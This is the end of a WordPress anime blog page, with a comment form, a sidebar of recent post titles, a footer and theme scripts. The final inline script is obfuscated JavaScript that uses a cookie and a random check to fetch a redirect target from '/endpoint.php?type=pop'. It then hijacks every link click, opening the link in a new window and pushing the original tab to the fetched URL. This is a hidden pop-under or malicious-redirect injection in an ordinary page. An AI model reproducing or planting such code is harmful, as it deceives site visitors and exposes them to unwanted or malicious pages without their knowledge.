		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/11/ooi-tonbo-06/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://likelysystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://likelysystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>TOP ANIME</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/17/seasonal-impressions-winter-2026/">Seasonal Impressions — Winter 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/yen-press-announces-six-new-manga-titles-and-the-summer-hikaru-died-audio-book/">Yen Press Announces Six New Manga Titles and The Summer Hikaru Died Audio Book</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/funny-face-club-02-balls-out/">Funny Face Club #02 — Balls Out</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/mvm-entertainment-to-release-endo-and-kobayashi-live-the-latest-on-tsundere-villainess-lieselotte-and-when-will-ayumu-make-his-move-on-blu-ray-in-the-uk/">MVM Entertainment to Release “Endo and Kobayashi Live! The Latest on Tsundere Villainess Lieselotte” and “When Will Ayumu Make His Move?” on Blu-Ray in the UK</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://likelysystems.com/2026/01/16/dark-deity-physical-editions-confirmed-for-january-2026-release-on-nintendo-switch-and-playstation-5/">Dark Deity Physical Editions Confirmed for January 2026 Release on Nintendo Switch and PlayStation 5</a></li>
</ul></div></div></section></aside><!-- #secondary -->
            </div><!-- .row/not-found -->
        </div><!-- #content -->
            </div><!-- .container/.main-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-info">
		<div class="container">
			<span class="copyright">Likelysystems.com ©</span>Blossom Feminine | Developed By <a href="https://blossomthemes.com/" rel="nofollow" target="_blank">Blossom Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>.                    
		</div>
	</div>
        </footer><!-- #colophon -->
        <button aria-label="go to top button" id="blossom-top">
		<span><i class="fa fa-angle-up"></i>TOP</span>
	</button>
        </div><!-- #page -->
    <style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/sticky-kit.min.js?ver=1.1.3' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/jquery.matchHeight.min.js?ver=0.7.2' id='jquery-matchHeight-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/wow.min.js?ver=1.1.3' id='wow-js'></script>
<script type='text/javascript' id='blossom-feminine-custom-js-extra'>
/* <![CDATA[ */
var blossom_feminine_data = {"rtl":"","animation":"","auto":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/custom.min.js?ver=1.4.1' id='blossom-feminine-custom-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-content/themes/blossom-feminine/js/modal-accessibility.min.js?ver=1.4.1' id='blossom-feminine-modal-js'></script>
<script type='text/javascript' src='https://likelysystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
